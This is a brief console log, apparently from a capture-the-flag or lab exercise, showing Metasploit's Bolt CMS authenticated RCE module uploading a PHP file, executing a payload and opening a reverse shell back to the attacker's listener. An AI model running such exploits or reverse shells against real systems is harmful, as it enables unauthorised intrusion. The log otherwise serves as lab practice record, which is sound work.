 msf6 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.17.4.156:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "physu".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file qhiukpjxlo.php.
[+] Deleted file yuzcgvimd.php.
[+] Used token b34e451da5326c5bd27c9eaabc to create vfavkadpxgxv.php.
[*] Attempting to execute the payload via "/files/vfavkadpxgxv.php?physu=`payload`"
[*] Command shell session 1 opened (10.17.4.156:4444 -> 10.10.116.253:55956) at 2021-09-16 08:42:41 +0545
[!] No response, may have executed a blocking payload!
ls[+] Deleted file vfavkadpxgxv.php.
[+] Reverted user profile back to original state.
ls
index.html